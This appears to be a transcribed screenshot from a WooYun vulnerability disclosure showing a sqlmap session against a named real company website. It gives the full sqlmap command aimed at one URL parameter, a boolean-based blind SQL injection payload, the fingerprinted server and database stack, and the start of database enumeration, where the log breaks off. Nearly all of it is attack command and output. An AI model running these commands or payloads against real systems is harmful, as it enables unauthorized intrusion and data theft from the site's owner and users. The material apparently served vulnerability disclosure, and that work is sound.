 C:\esktop\sqlmap>sqlmap.py -u "http://www.dongfeng-nissan.com.cn/regi
on/dongguan/news?newstype=NewsType_002" --no-cast --technique=BU --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:11:02
[19:11:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:11:02] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'https://npass.dongfeng-nissan.com.cn/cas/login'. D
o you want to follow? [Y/n] n
[19:11:05] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newstype (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newstype=NewsType_002' AND 1598=1598 AND 'lmGI'='lmGI
---
[19:11:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:11:05] [INFO] fetching database names
[19:11:05] [INFO] fetching number of databases
[19:11:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:11:05] [INFO] retrieved: 9
[19:11:25] [INFO] retrieved:
www.wooyun.org